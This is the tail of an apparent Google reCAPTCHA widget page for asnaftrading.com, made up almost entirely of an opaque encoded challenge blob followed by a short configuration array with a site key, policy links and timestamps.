k/DqkfDmsO5SzQhX8Kxw6FXw5HDinPDsMOOB8K8TA3DoGvDgcKrGMONFUtLw4hCdsKPwr4FD8O3KBo+wojCrcO3w6N+wrs0bUDDkVM9w7jCnsKbwqnCp8KAwq9dPC7CtMKAGWMIwpDDl8K1BiwzMMOHwonCpR/Dg8OYQmUGwrfCusKeNcO2bX/Cg8Obw7nDjcK+w6vDlmd9w79hURVKw6VIUlMsFnzDkcOwBGDCrkHCqEjDlcOgK0fCh8KAATfChlTCt3FAKsOswpzCtirDmQ4+A27CtmbDqcKgwrIhImYDasKLcMKGwpPDvMOjehDDojjDmcOvc8Owwp/DjsK/XDvDl2LDrw13wqzCh8OZNsOXexBIfFjCv8KMJsO+d8KXEVnCo8KQJMKdXTLDqw/Di8O8OMKQwotpw4nCu8O0w7HDlD4/E1jCqmEbwqPClMKbMsKhw5XCvUvCvcKcwpPCkMK/[base64]/ClQbDt8OqTMKaY8KUwohOwosww4LDuj3CnC/CqsKQw4p+VWtRH8ORwozDgxjDicOxG3fDuyYow4fDrsKaw5QkwrfDtcOGwovDqE/CimwUDFLCqSJ+F8OSA8O1w4U6a8ORVsOjFW0Pw5PCjMKjaDvChMOLwp06UG7CpMOtw797wqMBBMO5IsK6GCLCmXNRbsKHw6/[base64]/Cm0XDm8OuccOyw6LDngIfMkLDkcO1wp/[base64]/DlGk1USnDq0BSRMOSYsKvLRTComLDkyTClWzCgTvCvMOLBVJiw6/DssOTAmfCk8KhQMO/wrJ5wrLDtMO2wrPCoMKNwpnDp8OZS8KPbH3CrcKCFklOw6zDmT7DlcKGBMK2w7dAwrTCrcKVwqQYwqPDlV5TEsKaw4UNNHcHf10nVEg6ZMOSw6JrKFrDoxrDrjg+RTjCksOGw6cUaHpSw5ABan4mKQ9bwr9Iw45Rw5UMwr/CoVjCl1fCrk7CgBPDjhFHSQlGJHDDqAVZQsO1wp/CtXnCqsKhNMObGsOcwpbDq8KZa8KLw4pQw4HDg3bCgsOFTSISVjkVwoVpXCFOwoFbwrxnBcKgIsOPwrNlF0zChgnDkl/[base64]/Cv8OATjI9SmDDm8OeOcOFwokJLcKADUrDtMOdG8K9azTDiEvDmsO2wqPCmWLCrsKOCMOaw5nDpz8NLy/DqjUWw4/Cr8OaecKeFsKfFsKywr3DsXvClcKDwpvCucOqYjA/w43Ck8OXwrDCkwMeScOlw6/[base64]/CmQjClMKkMB5Uw6Asw4cfw4/DjMOPd3FqwpRsw599cMK/BsOHBsKxAjNvDMKpKgPDlsOVRMKXcx9/wpbDg8Oww4PDgMKiBDkYw7M6DTHDpmzDjMOTK8KUwqDDiDTDg8OqwrF5w6Icwp9IwqMUw6HCjBNhw40/QQVQwpPDgcKbw7vCiMKBwp/DksKFw5AAemg+asKIw44VSG9JGxxxal/DsMKCwoUaFsKbw6o0ZcKwW0rCqzLDnsKHwpjCoHMpw6/Csw93BsK9w4jDi0MNR8OGdF/Dn8K/w5HDhcKSG8OWecOBwrbDkzTDhThEPhPDr8OuEcKTw6rCvhPDocOkw4Vsw5nDqErDuW/Dp8O5ccOowpYGPsOsw7jDtMO7w7RGwpDCvmDCmwBPdi4WLHkbUMOIdn/CrgHDqMOUw7rDpMOuw6Aew5/[base64]/[base64]/[base64]/DlmnDlljDr8O4NXYuHnE7wrdTwrcKwrM5RS1ew7rCpMK2w5XDoBItwqQWwpHDlsOcw5AKw6zCiMOac0pcwr0TXCVHw7fCinRsU8O8wqTCu39Oc3/CsE5uw73DkkNlwqrCj8OZUxdKdDjDtzvCrjIWSDBbwoJlwp0qC8Okw4DClMKIHFUHw5pdXQvCtMOXwo4pwr9Uwq/Cq1TCrsKfMRDDtDlfc8OMPQbDmQsWasKVw5FrPjpIVsO/w65gC8KuH8O5NVReDlDCmsK/ScOEaBfCj8OuBnLCvRzCvXIiw47DmSMvFsO7wp/DgSMGJhltw7LDsMO0eFYXO8OoTcKww77CvijDpsOHJMKWw49Fw5PDtMKvw6/DmgfDnhrDucKfw6bCgVXDpmLCuMK3wp84w6Ztw7BuSQN0w6zDtcKSwo1owpLCisORWsO7wroRJcOaw4ZUOWLCnCBnw7Mcw7kbw7gAwobCqsObKGzCq0fDmk7CoC3Dj8OYwpfCv8O/[base64]/w5/CkXIFcsOZwoLCgcO8MkjDjmt/AMOYBUlow6jDosOsXXTDiF8LdsO/wohdbCdtUELDvcOlw6kKG8OjcmbCry7CpsKbw4NnwqQWwrbDmQ7Dk3I/[base64]/DrU3CvnPClF44wq8bZMOXw7vDqMOWwpY+wqvDksOKQypKw41dcsOBf0J9woNiwrrDswVCYgvDkzzCm8OVw4oeZcK2wrJtw6ZGw6DDpcKaIFdSwqrCkk4bb8KNE8O7bcODwp/CvAkdSsKDwrPCksO/HUpMw63Dt8OLwqhFY8ORw7zClTofdHTDlBLDl8Orw7sfw67Cg8K0wofDnDDDsmjCpyzCmsOFw61tw4B0fMK7wqZBGh0TLcKlCFRFH8KGwrQZw5/CjgXDv1/[base64]/[base64]/[base64]/Dqlpww6rDo8KdwpcDw619P8ObwpUYGcOdYzA5w5bCscKjw65xwo9DwrzCmMKie8OBH8K1AsKNWsOAw58iGVPDrkrDpMK/[base64]/DrWFBw5HDg2DDhiMJw74HMMK3wr8mwonCrMK7w6QASRgUw6LCiMO+SS/DlMOSQ8Odw5c7w5wJUMOkMMOTGcKEw5MFfcOwDB3Cnl8AbBALw5vDuHgpwqHDvMO6Q8OWbMOUwonDosKgLFLDlcOkMWY5w4fCusOJMMKDKH7Dj8KSfwzCjMKCwp5Bw4B3w6/[base64]/CqcOlwp9qZ0fCl8KQV8OCw5Q5w6vCiMKvSsKwLn50w6IPEkozw57Dt0bDggfCqsKRw4sxDlfDhcKBecOIw6JjIiLDtcKsHsOTw5PCpMOVQ8KGHTtWTMOFCQsNwrPCqcKgEMOowrgzJ8K3OEImSXwMwpNfJ8KYw4LCk07CpD/DvU4mwqLCucOlw4zCvcOvXsKoQDguwpgLw4gfUcK6w4l5CDNvw64CWQwFCsKWw4LCqsOOd8ONwrvDtwvDmCjChy7CkCBFccKCw4MVwocOw7YiwpJHwrvCnxDDjxhTYgYLagvDncOrb8OCYBnChcK+w69KARw/TMOTwqwdKVwSwr1qFcKNwoQ/LjvCvC3CkcKUw4cIbcKiPMOpwrbCrcKMwr8bKcKEc8OBXcKCw54accKJKDk8BcOpMRPDi8O/[base64]/Dt8Opw5t9Z8K0Mwh4b8OCKCjDmRUSw6UdBMOxEcO3wp9VZxIcWcKUI1TDkx9xeAvCkHPCnxNBa8Ohw5XCncKWRiJEwq8fwoFMw6N/[base64]/w70SwogkBgVQLH3DqMKdwrcdWWfDkcOlasKuw7vDhsOPQMKwRBzDk0XDqwAiwq7DnMO3aTPDjsO8W8KYw4QGw5bDqAk6wpx4Ck8swo7DqnjCtcOtHcO6w7/[base64]/[base64]/Dknlow7rDlXLDgEx8JgXDuiLDvMOdw641w5PDhsKCC8OxGBJEW8Kwwp46HhrDpcK/HcORwpTDhRQWbcOCw5AaW8Kdw4MCegF7wppLw5zDixJeCMOrw73DgMOwKcKvwqpnwoVvwqkvw5VUEgkbwqHCq8O3aQnCgjMFSsKvC8OxM8KGw40HDVjDrcKaw4XClMOkw7jCqmXDqDXDhwnDlkTCiCPCrcKKwqHDrmLDh0FuaMKVwrXCtDnCrVjDnlk/w7MlwonDp8KVw7/[base64]/w6UVw6xzOWPDiSo/wppWw4lNHDEuTcOnBMOLSsKATMKjw6N0wovCncOPJUfCp39qwokJNcKBw4/[base64]/woc6w4VOFznDn8KVSkbDlMOnw7zCr8KAZgpiCsOTwoPDiX0IS0g/wq05J2vDoFvCmiVBfcKgw6YNw5XCjV/Dj3rCkxXDmUzCkgPDj8KTdsKXQiQZwpNYMwhPw7QHw5gREcK/OC0ETV9mH25Qw63CtkzCjlnCr8KHw7J8wq4+w6rCmcOaw5tQF8O+w4XCv8KXXQ7ChDXDhMKxwqRvw7MCwoZsKkLChjNew51LKgDChMO5BsOvBUzCnFsfEsO/wpg9YUEDBsOdw5PCqiYyworCjcKVw7rDh8ORNxlCJ8K8wpPCusOTeAXClsOsw4vClC/DocOcwoHCv8OpwpgWNAjCkMKzc8OcbBrCi8KGwr3CiB0gwrPCk0o/wqLCiQx0wqfCucKqwqBcw4wZwqLDp8KFR8OGwr/DqAFfw70MwqBEw7LDv8KHw7k3w7AwVcOGPH/[base64]/CiUzCskLCl8OoYn3CnGxHPcOYeCLDncOqwpVKXwdLJSpqY8OswqPCqMOCLCvDrwQvSUBYViHCgCMJATA7WlYMa8K0bVvCqMOac8KFwo/DgMO/[base64]/[base64]/Cr8O0WMKNwodrdDMkMMO1wqErw4LCrsK5wq5yCMKrPcOXXXDDjsKNw6nCmC/CtsKXOsOXccOCS2VSeBAvw4hJwptiwrHDpDjCgVYvLMOQMzHDp3EkBsOFw4HCmRt1wovDjUF7ZHHCg3PDujlTwqhBSsOcKxxNw5UpNxZkwrvClxPDh8Oaw4dVN8KHBcOfFcKaw4ozHMKPw6/DpsO+Z8Kfw63Cn8OpJFjDmMKmwqYGHSbCljLDvB0hKcOhUHcEw5nCpEzDlcOmCU3Chl8pw6FVw7LCo8KQwp7CuMKiUCzCtmHDtMKlw5zCp8OeWsO1w6cQwo3CgsKvP004aCMREcKpwrjCh2nDs3/Crjo0wrsJwoDCs8OLNsK/[base64]/CpSvChmhKYD4HwrfDs8O8TlDDnUx1TghgW8OBwq7CqXp2w4cnw5kEw7MCwrbCgcKnNTPDl8KxwokawpvDtUEow5hKPHgWUW/ChjHDoUMQw550BMOtJVYZw5/DrsKKwpTDmH1cH8OJw71ldGERw73CgsKQwqHDpsOQw6bCksKiw5fDo8KtDWtvwrTDijM/[base64]/[base64]/ChgJ+F8OAw64hcAfCp8OgCEwZw7YQGcOnaCVuasOywp5DdsKCw63DpwDCicKOwox3w6NVBcOww4MhflUFRBNxw4EmYSfDmmItw7rDlcKlcFoFQsKyDcKgOwR7w7LCpRZRSxdJMcOVwrPDlDIFwqk9w5RlAQ7DrmfCvcK/EsKxwoLDk8O1wrLDt8OjPDHCmsK2RzTCrMOjwotdwpHDtsKTw4xlQMODwoBRw7MIwp7DjVkNw7RoXMOBwqAUMMOvw7PCt8OWw7QcworDsMOHcMK0w4RmwqPClAkTBcKGw5Ucw5DDtSbCnWzCthI8woQMdynCvCnDmyQsw6HDsMOTMCxEw5x8d3/CqcOnw4jCmTzCu2TDqi/CvMK2woRfw59Pw6bClFXDusKuVsKTwoIYPX8Twrw/wo4NWgtJPsKywoBhw7/DvxEow4PCvXDDgV7ChE00wpfDoMKUw4vCsRESw5N/w65BScOAwrnDksOGw4DCjMKhc1kfwrrCkMKveXPCncK8w4Q3w5PCu8KBw6FtLWvDuMKvYBbCmMKvw61jUU4Mw40MA8Kkw4XCh8OSXH92wp9SYMODw60uDD5KwqVsdV7CscKsR1TChWUmS8KIwpHCksOCwp7Cu8Ofw6gvw5zDl8KYw49Vw7/Ds8KwwobCmcOfBQ8Twp7Dk8OMwpDDn38IIiEzw4jDn8OtMknDhkfCocO4a3HCjsONQsK/w77Cp8OKw4DCksOLwphxw4Nnwot7w4LDnnXCsHfDhFjDmMK7w7vDjwBVwqh7acKdOMK8JMO0woHCt8KLcMKiwo10LTRYGcK+YcOMw4lYwosaJMOmwo0/dnIBw5N7QMKswqwxw4fDo05iYjjCocOuwq7DoMOALhjCv8OFwo4ewr4jwrx+OsOBY3VaGcOtb8KJDcOhcAzCoGNiw77DlwZSw71pwq1Zw5vCult8A8OcwpnDj1ADw5/ChEnCpcK9ES7DtMOgNV9Cc0RSWMKBwqXDrXLCpMOow5XDmXHDm8O3fCzDm1N6wqN+w5M2wqnCuMKpwqsQMsKKQTHCvD/[base64]/DpUvDrcOKAsOfdEhoHipCZ8ODwqXCrFpaw6zCh0zCjizCgwJ6woTDr8Kbw7IwM3sow7/CmkfDlMKWJUMVwrVFZsOAw7Y2wrNdw6XDlFXDq0d6w50bwpsww43DjcOuwpPDjsKcw4wLMcKqw4TCgDjDnsOxcQDDpkjDscK+BibCnsK2Rk/CgsOxw40sBCJEwqjDqGwGdsOjTcOEwr7Cvj/CpMKrV8O0w47DhQh+WA7CoxjDusKnwrREwrrCpMK1wqfDlxTDhcKbwp7CkSkuwoXCnC3Dg8KxLyI/PiDDv8O8eSXDsMKiw6kMw5XDjU80wo0vw5DDjVLDocOjw5jCj8KWQ8OXPMKwdsOEKMOGw7VxZsKsw4/DpXdNacOqCcOTaMOLP8OuOSXCp8OlwqYeREXCqh7Di8KSw73DkRdQwpN/w5/CmR7DhXQFwonCusOJwqnDll93wqhKHMOibMOVw5xBD8KZLkQfw5PCigPDmsOYw5gRBcKdDngQwokuwqMtBTPDvyouwog6w4Rrw5zCoHfChGpIw43DqgAlD2zCinRWwpnCnUvDpHbDmcKrRk1dw4vCgyDDixHDocKIw5rCj8Kbw61+wphEOy/DrHp6w7rCicKFMcKjw7PCtcKmwr8EIcOHBcKkwqxcw5omVhF3QgrDm8Onw5fDsw/CnGTDskHDn206fkwbdQfCuMKkcEl8w4rCuMKowpRQCcOQwrZ5ZivChkcAw5rDgcO1wqPDkX1aPhrCqC8mw6orK8Kfwr3CnQ/CjcO3w6MdwpIqw41Rw5wowr/DtMOQw7vCgMOmCcKHw4l0wpTCszgfLMOlJsKXwqHDiMKdwqPDtMKzSsKhw77CmTNEwpFxwrVoICLDoF/DnzlleDEQw6ReO8OhEsKvw7R4PcKMNMO2OS87w4vChcKuw7TDn0vDkzHDlUFRw7JWwqVIwqLCvyl0woTCgywwCcKQwoxkwpPCm8OHw4MvwocHLcK0fmbDr0ZsFcKpBCwiwqbCgcOveMOSLCI0w7lERMKvJsKHw6Bzw63CgMOgfxMfw7ccwq/CjR7CucOFK8O/JSbCsMOgw4B0wrg5w6PDqTnCnGx+woUpBhvCjCIWM8KbwpbCu083w4vCvMOlQ0wIw6PCn8OEw6XDg8KZYiJVw4wrwrzCuGFiRiTCgEHCosOSw7XCgQAIC8K7K8O0woXDk1HCvHnCt8KMPQsnw6NYSGbDu8OfDMOQw5zDjkjCpMKMw70+BX1dw57Dh8Oewr89wp/DkWbDhCXDu3AqwrnDr8KZwozDkcKUw6TDuiYEw4JsQ8KUMjfCjwbDrBcOwoAMe2A+JsKawq9lOFc2RXbCjgPCosKoZMOBdEzDsScVw68Zw5rDmUcQw4QydkTCncK2wrArw4vCucOBPmkZwrPCscKfw7xTdcOww6hSwoPDrcOCwrV+w4Jaw7fCrMOqWT3DoQ/CscOzQURxwqFIcmnDssK6csKaw4diw41yw6LDksKVwotKwq/[base64]/w6ICWB/[base64]/CjWjChcKowo49bA7DgsOCwpbCpMK/wpxGwonDqjEjXmDDpSjCgE9kQljDphwtwqbCiS46MMOLGn5gWMKawrfDo8KYw6rCnEEzScOiCMK2YcOnw50sCsK/A8K6woHDpETCrsOxw5BZwp7CiTgTFHHCtMOZwodcNkojwp5dw506UMK9w4fCnSA8w74CLCbDgsK4wrZtw7zDncK/YcKRRg5mcCRkQMOHw5vCgsKhQBt5w5wcw5HDnsORw5Ejw73DsSs7wovClQLCgGzCr8K9w7oRwoXDj8KcwoIow6TCjMOfw6bDr8KpS8OldDnDtWQow5zCqMOFw5Y/wpvDg8KhwqYsKj7DusKsw5QxwqpywqTCowxvw4UKwojCk2ZSwoN8HmHCmsKuw78tbHkNwqbDl8OfOA0KKsObw7dEw5VoUFFAYMOXw7Q3NRg9YSEbw6BtRcOTwr8Pw5s/woDCjcOdw6soNMKOVDHDusOOw7bDq8KLw7hEVsOEQsOSwpnChEA+WMKBw6DDrsKdw4YRwr/Dngc2QMK+cW1XEcO/w6cQGMOFYcOSBn/CqHNGG8KHVTLDqcOEIgTCkcK0w73Dt8KbEsOZwq/DiXXCmsOVw4jDqT7DjVXCrcObFsK5wpk/STBlwosIUggUw43Cv8KVw5LDjsOCwrTDmcKbwq1/SsO8w6PCq8O3w7UyZyXChXAMIwAww6Mjw6h/woPCi07Dk0ETMzTDocOEDGfChAfCtsK7Oj7DiMKsw4XCqsO7O1dKf2Q2JcKFwpJWBBjCo3tSw5PCmGJXw44kwqfDr8OmOcOiw4zDp8O0M3nCmMOEP8K7wpNfwoLDgsKgBGHDgkMcw7fDiEsadsKmV0Fmw4vClcOTwojDrcKqUy/CoWAHI8K+UsKEYsKJwpFAFWPCo8OawqXDisK7wp3CkcOXwrZcOMKmw5DCgsO4fVbCosOUO8O5w5RXwqHCpMKSwqBxOsOhYMK6w6EWw63ClMO7OV7DlsOgwqTDv0VcwpETbsOpwolVTijDmMK+CBtiw7DCkAU9wo7DsgvCnB/DlkHCqXgww7zDvsKOw47DqcKAwpsxHsOMRMKMEsKGO3XDs8OlExd5w5XDhGlnwoI7DTsOHFAKw6DCqsOPwr7DpsKXw7ZSw4c3TD0twqQ/dR/[base64]/w4RyFS99wplTw7IwRcOVH8K6wpF3F8Oyw4PCkMKPOE1ww49lw6HDgAV5wpDDn8OyCHXDosKVw5wYE8OVFsK1wqPCmsOXKMOHSyF3wq01IcOtfcK6w4jDgxtBwppxOR1BwoPDj8KzK8O1wr4cw5/DpcORwofCmgFyEcK3XsOdcB/CpHnCsMOWwqrDgcKzw63Ds8OmKykcwpF4TzNYR8OpYSnCm8OgCcKYT8KEw53Cm2/Dgx8DwpZmw7dZwqzDrVd0EcOXw7fDslZHw5xCHsKvwpPCq8O/w6kKA8K5JghLwqTDvcKpA8Khb8ObYcKiwps9w7/Dlnw/w69XABYSw5fDu8KzwqDCvWsRWcO2w7PDrsOmUMKSLcKKZGcKw65Mw4nDk8KUw6PCtsONB8OlwrZUwqIAZcO6w4TCikhJQ8OdHsK1wqVgEHDDrVLDo3XDvE7DscKww7t+w6jCs8OKw7BUGQHCoCrDnwRjw48cSGvCj17Ct8KQw6ZFLAEHw5zCqMK6w6/ClMKlDg8Kw6I2woZ5Iz9OacKkDhvCt8OFw4nCu8KewrbClsODwqjCmTnCi8KoNgfCuAQ9AElbwo/CksOGZsKoDMK3JX3Do8ORw5cTecO9P0ttCsKubcKFE13Ch1/[base64]/[base64]/CrWfDsmkAwpkGw6d1woojdMOUbcKRw5wCbFnDtU/[base64]/CjsO7W0QwejXDpMOJd8OeWwFaBURIw4fChwd/w5fDp8ObWjQdw6bCjsKHw6ZFw4ABw6/Cpkp6w6wBED9Iw6nDnsKAwoXCtDvCgRFBLMKHDcOJwrXDhcOBw5c8GUtfZQoTVMOzE8KMKcOhL1rCjMK7ZMK5JsKVwrXDnhzCniNsPEUAw5zCrsOsGRbCpcKaAnjCpcKjaQ/DthjDv1bCqiXCmsKgw599wrrCkkNUUWHDlcOhXcKewrNQWGrCp8KeFhQzwoJ9JxheOmoywpPCksO8wpJhwqDCt8OAE8OvWsKiIg/DnsOsO8KYQsK6w5tcQXjCo8OPOcKKf8OpwrwSAglgw6jDggwwBcOZw7DDlsKEwqRAw6rCm2t/ISYcaMKKf8KXw6Agw4xobsK3MUwtwq3Dj1nDsG3DucKlw4vCisKowqQvw6JzP8Ozw4zCvMK1eUjDqGtYwq/ConFyw5AZa8OZb8KWOQExwpt2WcOlwqrCrMKENMOkeMK6wqxGZxnClMKQO8KGXcKpNksiwpFjw64MaMOCwqvCkMOJwrV5MsK/agk9w5Yzw6nCun/[base64]/wqXDr3HDnwgNw6/ChGnDvMOKV8KlwrF7wq/DuMKRwq4pwqHDicK6w5oCwotwwoTDp8KDw7HCs2TDiA/CpMO4fWXCr8KCEMKwwqjCmEnCi8Kow6pObcKMw44KEcOpScK5wpQ0A8KXw6HDv8KuQxDCnCzDsRwUwosUWXNKKzLDm1bCkcORHwBhw44UwpNbw5PDj8Onw4siJMKNw7pRwphIwrHCozPDgmvCrsKcwqHDqU3CqsOKwp7Cgw/[base64]/DrXUaSsOuw7TDkFEiJsKGwq4TIMKHbUvCnMKcLMO0a8OkOHvCgsODBsK/EHVfO0jDtsOJfMKrwrVOUGN0w6peUMO4wqXCtsOxNsK6wpEZQ1HDt0TCu2lPEMKIBMO/w6zCswjDhsKLMcOeKl3CvcOsWmFLdWTCghbCmsO1w7DDkCnDgR9Mw5F6XSgIJGVFe8Kfwr7DvDXCrDXDr8Ohw7EQwqZMwokMS8O+cMOPw49pKwc/WgrDpAUTTsO+wqxjw6zCncO/esOOwpzCgcOpw5DCicKuL8OawppyXsKawrPCisOww6XCqsOWw5sjFcKqbMOQw5TDp8K6w7tnwrrDs8ObRDQiPT5+w5t/CVJJw6kVw5VOXzHCusKCw6VwwqVYSiLCssOOVwLCoUYKwq7CqsO6azLDvxRTwp/DmcKDwp/DsMKuwowkwr5/IBc3eMOww5nDnjTCqDB9fynCucK2WMOWw63Ds8Oqw7PDu8Oaw5jCilNpwqNEKcKPZsOiwoXCrjETwoEJbMKmdMOfw7PDgsKJwqZdFMOUwoQNDcO9eDNfwpPCncONwoLDhywmSlc2XsKmwp/DhQdmwqAqF8OFw7h2aMKhw5/Dh0pww5slw711wqwwwrHCkRzCvsKUWFjDuH/Dg8KCM27CucKhRgbCpMOvWXkIw4rCrSPDlMO4bcKxRjrCq8KRwrrDmMKhwqDDqXIXUWhFX8KCPUxbwpkyYMKXwpV9dHBDw4fDugYlf2Nsw7rDiMKsKMOaw4UVw7hcwoBiw6DDuiw6PBoMfWpZA2zCl8K3RiM8MFHDonbDiRXDn8KKIl1XZ10oesKAw5/[base64]/wr/DlcKdRVHDp2DCtsKKSQMqGHzDh8OYCMOES1dMAQY+LWfCpcOVXE5SKVQrw7vDvQzCu8OWwolHw67Dol0+wq44wrZeYS/Dl8OFBcObwrHCuMK9KsO4CsOabTd2YnBHHggKwqnCqF7DjHoTAVLDosKzZRzDq8KHZEHCti0aF8KzGQPDvsKZwoTCoR8aQ8KYOMKxwq0jw7TCtsKGaGIbwqjCl8KxwphpUHjCmMKAw7MQw5PDm8OJB8OScTpXwqrClcONw6lywrLCnlPDvDAYKMKgw65gQVJ/A8OQUcOcwrPCicKfwrjDusOuw4xUwoLDs8OjK8O5AMKBTgHCsMOJwo1fwr8ywos3TTvCkRzChgJwBsOsFl7DhsKnNcK3Qm/ClcOTN8K6QWDDo8K/XgjCqUzDtsOqH8KaAh3DosOHencYX1lfZsKVHT0YwrlidcO/wr0Zw7TCjCMVwrfCl8OTw63DqsKCSMKYVCQUBDgTKQnDgsOpBFV1M8Omb0bCncOPwqDDimpOw7rCucOUVzYlwrIaA8KRe8KbHSzCmcKewpMeFVjDosKXMsK/w4gEwpDDmzLDoR7DlSBSw78dwoLDn8OxwpIcNXbDkcOZwpLDtg0qwr7DpcKOM8KFw5vDpU/DrcOlwpPDsMK0wqLDiMO+wqrDh0rDosKvw6F3OjtMwrjCmcORw6zDihMBNS7CgHd5QcKzDMKgw5LCksKHwqlNwrliKsObMQPClCXDgnLCrsKhHMO2w55PMMOlQsODw7rCn8K8GcOPfMKow7DCkkc+CcKSTy/Cs1jDn1zDn04Ew4kBH3bDjMKawpLDhcK7I8KWIMOvPsKrf8K1AHRGw4gfBX0Dwp3DpMOhFDnDs8KII8OHwq91wp4BWsONwrbDjMK1B8O1GnDCjcKmEj8TSVDDvHMRw7IDw6PDqMKEQ8KiasK0wpV3wrwWJnVOHzjDr8OIwrPDl8KOX2tUDMOUOCc6w4drOnZ/HcOPHMOJOwfCuz/ClXJlwr3CoG3DkALCqj1Hw7ROcitcUsKncMK1aG9je2R/EMOPwpzDrxnDtsKYw6bDsXjCiMKewrc6XHPCssKwV8KjdnIsw7JgwpDDh8Kcw5HDvMOtw6ZtTsKbw41faMK7DEw+MzDChHTCigrDlcKuwozCkMKSwpHCphBGAcOTRgbDr8KowrUtOXXDp1zDvV/CpsKPwobDsMOAw41FMw3CkC/CqwZJAcK/[base64]/CsiYkGwbCm8OyTcOjw5vCv8OswpYXDVvDvcOTw5nCucKmf8KCA3HCmUpzw4RCw4/[base64]/wqV7Q15FPDReCcKOw7Vlw6fDt05NwqLDnBpBTMK7IMKuLMKKf8KswrJvFsO/wpguwoHDvixzwqA6McK1wok3Kg9bwqFnNW7DkXMCwp5gGMOPw5XCt8OcPzpfwo1/JSfCqhHDl8OXw5AGwq4Dw7DDpmbDj8OVwoPDiMKmdyVZwqvCgUDCpcK3WQjDiMOED8K/woTCgRnDj8O0FcOtHV3DhWhkwq/DqsOLY8OuwqHCqcKzw7zCqAgTw67DkzkOwrVLwoxLwonCosOWP2rDtQh9QSkSdThKbcOrwocrGsOOw6d9w4/DlsOeBcOywptsDjslw5ZCagdewpsCbsKMXA9owpTCjsKFwq0SC8OzS8OcwoTCs8Kpwpgiwo7DrsKXXMKewqXDiDvChwwLU8OiagDCriXChk46SyrCucKVwolNw4RIdMOFTjLDm8OQw4/[base64]/[base64]/DmcK/wrLDvAQTURjDv8O0U8K4wpHCtQFHwrZPwqLCsMKybMOyw6LDmgPDjBBcw7jDuEoQwrXCgMK0w6bDkMKWfMKGwoTCokDDsFPChVJpw6PDn3TCq8KnOUUZEMOmw5HChTt/E0LDkMOwMcKLwrnChyTDpsK0LsOZAkFqSsOGdcOHbDMpT8OSKsKJwqLChsKZw5fDkgRfw71Cw6HDj8OKLcKfScObFMOBHsOBZsK1w7PDn2DConbDtl4xIMKqw6jDgcO4woLDj8KlZMOfwrPDh01/BgzCnTnDqTZlOsKww7nDmSrDt3gQCsOBw7h6wqFGejjConsOScKCwq3DlMOnw6lLe8KHNMKlw7JlwqR/wqzDj8KZwoADTFXCoMKbwo5Kwr8cMMKlVMKRw4jDviEadsOcKcK/w6rDmsO1Vjtww6HDqC7DnnrCsiNqAE0IHDLDgMOsBSQgwo/CsmXCq2XCqMOsw5A\\u003d\x22],null,[\x22conf\x22,null,\x226LdsxXcpAAAAAP9jgnouLKOyl_IFDGly-IHngHau\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://asnaftrading.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OzCP1JINwBQdHyjx4xLEZTACelwodW1pn4lrpbz6oDA\\u003d\x22,1,0,null,1,1768786231337,0,0,[131,42,11,20],null,[234,7,222,62,15],\x22RC--1FqkgJxR_gWbQ\x22,null,null,null,null,null,\x220dAFcWeA6_Yg-kbEAv1BuC7Ps4rD1QeA_gN3U8xS4ee9DMnNCINnsE44wrz_eAbwevRIx3A85XJkrSFOS-Hxi8XMS7muYghicZjg\x22,1768869031449]");
    </script></body></html>